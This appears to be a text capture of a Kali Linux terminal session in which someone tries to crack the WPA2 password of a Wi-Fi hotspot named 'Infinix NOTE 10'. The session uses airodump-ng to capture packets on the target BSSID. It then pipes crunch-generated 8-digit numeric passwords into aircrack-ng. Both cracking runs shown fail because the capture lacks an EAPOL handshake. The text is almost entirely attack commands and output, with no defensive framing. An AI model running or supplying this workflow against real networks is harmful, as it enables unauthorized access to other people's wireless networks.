 Session Actions Edit View Help
58:B6:33:16:74:19 FA:50:BC:FB:1F:25 -77 24e- 6e 0 6
58:B6:33:16:74:19 E2:E4:62:AC:1B:3E -1 12e- 0 0 18
Quitting ...
(kali㉿kali)-[~]
$ sudo airodump-ng -c 6 --bssid 16:A9:B5:74:00:53 -w file wlan0mon
23:18:38 Created capture file "file-02.cap".
CH 6 ][ Elapsed: 4 mins ][ 2026-09-10 23:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
16:A9:B5:74:00:53 -33 85 2415 13 0 6 180 WPA2 CCMP PSK Infinix NOTE 10
BSSID STATION PWR Rate Lost Frames Notes Probes
Quitting ...
(kali㉿kali)-[~]
$ crunch 8 8 0123456789 | aircrack-ng -w - -b 16:A9:B5:74:00:53 file-01.cap
Crunch will now generate the following amount of data: 900000000 bytes
858 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 100000000
Reading packets, please wait ...
Opening file-01.cap
1 potential targets
Packets contained no EAPOL data; unable to process this AP.
Quitting aircrack-ng ...
(kali㉿kali)-[~]
$ crunch 8 8 0123456789 | aircrack-ng -w - -b 16:A9:B5:74:00:53 file-01.cap
Crunch will now generate the following amount of data: 900000000 bytes
858 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 100000000
Reading packets, please wait ...
Opening file-01.cap
1 potential targets
Packets contained no EAPOL data; unable to process this AP.
Quitting aircrack-ng ...
(kali㉿kali)-[~]
$